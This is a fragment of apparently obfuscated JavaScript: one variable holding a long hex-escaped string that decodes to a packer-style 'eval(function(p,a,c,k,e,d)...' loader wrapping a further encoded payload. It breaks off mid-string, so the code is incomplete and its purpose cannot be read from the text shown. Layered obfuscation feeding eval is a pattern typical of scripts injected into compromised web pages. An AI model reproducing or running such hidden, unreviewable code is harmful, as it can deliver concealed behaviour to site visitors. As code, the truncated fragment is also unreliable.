var _NeXO3l= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x61\x5c\x